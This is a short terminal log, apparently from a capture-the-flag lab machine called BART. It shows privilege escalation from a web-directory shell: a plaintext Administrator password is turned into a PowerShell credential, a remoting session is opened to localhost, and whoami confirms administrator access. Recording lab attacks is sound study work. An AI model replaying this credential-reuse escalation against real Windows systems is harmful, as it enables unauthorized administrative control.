 C:\inetpub\wwwroot\internal-01\log>powershell
powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log> $pw = ConvertTo-SecureString -string "3130438f31186fbaf962f407711faddb" -AsPlainText -f
orce;
$pw = ConvertTo-SecureString -string "3130438f31186fbaf962f407711faddb" -AsPlainText -force;
PS C:\inetpub\wwwroot\internal-01\log> $pp = new-object -typename System.Management.Automation.PSCredential -ArgumentList "BAR
T\Administrator", $pw;
$pp = new-object -typename System.Management.Automation.PSCredential -ArgumentList "BART\Administrator", $pw;
PS C:\inetpub\wwwroot\internal-01\log> Enter-PSSession -ComputerName localhost -Credential $pp
Enter-PSSession -ComputerName localhost -Credential $pp
[localhost]: PS C:\Users\Administrator\Documents> Invoke-Command -ScriptBlock {whoami}
Invoke-Command -ScriptBlock {whoami}
bart\administrator
[localhost]: PS C:\Users\Administrator\Documents>